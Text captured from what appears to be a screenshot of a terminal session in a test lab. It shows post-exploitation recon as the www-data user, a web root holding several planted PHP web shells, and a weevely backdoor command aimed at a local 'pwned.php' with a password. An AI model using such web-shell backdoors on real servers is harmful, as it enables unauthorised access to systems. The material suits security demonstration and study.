 Terminal
File Edit View Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal
mail
opt
run
spool
tmp
www
www-data@infodox-airpwnage:/var$ pwd
/var
www-data@infodox-airpwnage:/var$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@infodox-airpwnage:/var$ uname -a
Linux infodox-airpwnage 2.6.32-38-generic #83-Ubuntu SMP Wed Jan 4 11:13:04 UTC 2012 i686 GNU/Linux
www-data@infodox-airpwnage:/var$ whoami
www-data
www-data@infodox-airpwnage:/var$ cd /var/www
www-data@infodox-airpwnage:/var/www$ ls
index.html
index.lighttpd.html
itsecteam_shell.php
pwn.php
pwn2.php
pwned.php
wso2.php
x.php
www-data@infodox-airpwnage:/var/www$
[!] Exiting. Bye ^^
infodox@infodox-airpwnage:~/Tools/backdoors/weevely$ python weevely.py http://127.0.0.1/pwned.php 12345
NodeZero
Terminal Terminal [Mozilla Firefox] Fri Jan 27, 2:17 PM Irl